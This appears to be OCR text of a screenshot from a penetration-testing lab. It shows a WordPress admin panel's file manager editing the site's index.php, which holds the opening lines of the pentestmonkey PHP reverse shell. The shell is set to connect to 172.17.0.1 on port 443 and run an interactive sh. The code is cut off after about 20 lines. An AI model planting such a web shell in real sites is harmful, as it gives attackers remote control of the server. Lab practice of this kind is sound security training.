 escolares.dl/wordpress/wp-admin/admin.php?page=wp_file_manager#elf_l1_Lw
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
escolares 6 0 Añadir Hola, luisillo
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 2
Usuarios
Herramientas
Ajustes
WP File Manager
WP File Manager
Settings
Preferences
System Properties
Shortcode – PRO
Logs
Backup/Restore
Cerrar menú
Generales
Escritura
Lectura
Comentarios
Medios
Enlaces permanentes
Privacidad
We love and care about you. Our team is putting maximum efforts to provide you the best functionalities. It would be highly appreciable if you could spend a couple of seconds to give a Nice Review to the plugin to appreciate our efforts. So we can work hard to provide new features regularly
Later Rate Us Never
WP File Manager Buy PRO Change Theme Here: Default English
wordpress
wp-admin
wp-content
wp-includes
Name Size Kind
wp-admin - Folder
wp-content - Folder
wp-includes - Folder
.htaccess 543 b Plain text
index.php 3 KB PHP source
license.txt 19 KB Plain text
readme.html 7 KB HTML document
wp-activate.php 7 KB PHP source
wp-blog-header.php 351 b PHP source
wp-comments-post.php 2 KB PHP source
wp-config.php 3 KB PHP source
wp-cron.php 6 KB PHP source
wp-links-opml.php 2 KB PHP source
wp-load.php 4 KB PHP source
wp-login.php 50 KB PHP source
wp-mail.php read and write Sep 16, 2023 02:50 AM 8 KB PHP source
index.php
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/
php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '172.17.0.1';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
UTF-8 CANCEL SAVE AS SAVE & CLOSE SAVE
wordpress index.php, 3 KB Items: 20, Size: 182 KB